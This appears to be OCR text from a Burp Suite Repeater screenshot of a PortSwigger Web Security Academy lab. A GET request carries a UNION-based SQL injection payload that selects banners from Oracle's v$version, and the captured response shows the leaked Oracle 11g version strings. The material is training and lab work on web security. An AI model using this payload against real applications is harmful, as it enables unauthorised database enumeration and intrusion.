 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.7.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Setting
5 × +
Send Cancel < >
Target: https://0ac100d304cd928a80611c55000700bc.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+banner,+NULL+from+v$version-- HTTP/2
2 Host: 0ac100d304cd928a80611c55000700bc.web-security-academy.net
3 Cookie: session=jdKBlhXjlX87JLyZLEycVkyICUA46Q0H
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</a>
65 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
CORE11.2.0.2.0 Production
</th>
71 </tr>
72 <tr>
73 <th>
NLSRTL Version 11.2.0.2.0 - Production
</th>
74 </tr>
75 <tr>
76 <th>
Oracle Database 11g Express Edition Release
11.2.0.2.0 - 64bit Production
</th>
77 </tr>
78 <tr>
79 <th>
PL/SQL Release 11.2.0.2.0 - Production
</th>
80 </tr>
81 <tr>
82 <th>
TNS for Linux: Version 11.2.0.2.0 -
Production
</th>
83 </tr>
84 </tbody>
85 </table>
86 </div>
87 </section>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done
4,951 bytes | 265 mil